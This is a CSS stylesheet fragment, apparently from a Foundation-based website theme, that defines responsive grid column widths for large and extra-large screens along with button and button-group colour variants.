@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .column, .row.medium-unstack > .columns, .banner.sliding-gallery-banner .medium-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.78947rem; padding-left: 0.78947rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .column, .row.large-unstack > .columns, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .column, .row.large-unstack > .columns, .banner.sliding-gallery-banner .large-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.78947rem; padding-left: 0.78947rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .column, .row.xlarge-unstack > .columns, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .column, .row.xlarge-unstack > .columns, .banner.sliding-gallery-banner .xlarge-unstack.flex-control-nav > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.78947rem; padding-left: 0.78947rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.05263rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.57895rem; }
  .column-block > :last-child { margin-bottom: 0; } }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.57895rem 0; padding: 0.6rem 0.9rem 0.5rem; border: 1px solid transparent; border-radius: 2.63158rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "Museo Sans", "Oswald", arno-pro-small-text, Helvetica, Roboto, Arial, sans-serif; font-size: 0.65rem; font-weight: 700; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.3rem; }

.button.small { font-size: 0.4rem; }

.button.large { font-size: 1.05263rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #064E5F; color: #fff; }

.button:hover, .button:focus { background-color: #054251; color: #fff; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #064E5F; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #053e4c; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #F4F7F5; color: #002222; }

.button.secondary:hover, .button.secondary:focus { background-color: #bbcec1; color: #002222; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #002222; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #002222; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #002222; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #002222; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #064E5F; color: #064E5F; }

.button.hollow:hover, .button.hollow:focus { border-color: #032730; color: #032730; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #064E5F; color: #064E5F; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #032730; color: #032730; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #F4F7F5; color: #F4F7F5; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #678e74; color: #678e74; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #064E5F; }

.button.clear:hover, .button.clear:focus { color: #032730; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #064E5F; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #032730; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #F4F7F5; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #678e74; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 0.9rem; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #064E5F; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #064E5F; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #F4F7F5; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.65rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.3rem; }

.button-group.small .button { font-size: 0.4rem; }

.button-group.large .button { font-size: 1.05263rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #064E5F; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #053e4c; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #F4F7F5; color: #002222; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #bbcec1; color: #002222; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #002222; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #002222; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #002222; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #002222; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #064E5F; color: #064E5F; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #032730; color: #032730; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #064E5F; color: #064E5F; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #032730; color: #032730; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #F4F7F5; color: #F4F7F5; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #678e74; color: #678e74; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #064E5F; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #032730; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #064E5F; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #032730; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #F4F7F5; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #678e74; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05263rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

